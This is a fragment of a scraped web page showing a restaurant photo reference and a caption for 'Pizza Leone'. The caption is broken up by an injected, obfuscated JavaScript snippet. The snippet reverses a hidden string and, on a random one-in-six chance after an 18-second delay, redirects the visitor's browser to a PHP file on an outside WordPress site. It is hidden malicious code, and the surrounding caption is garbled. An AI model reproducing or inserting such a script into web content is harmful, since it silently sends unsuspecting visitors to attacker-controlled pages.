 Pizza Leone_food_in_Restaurant___Lep<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokarya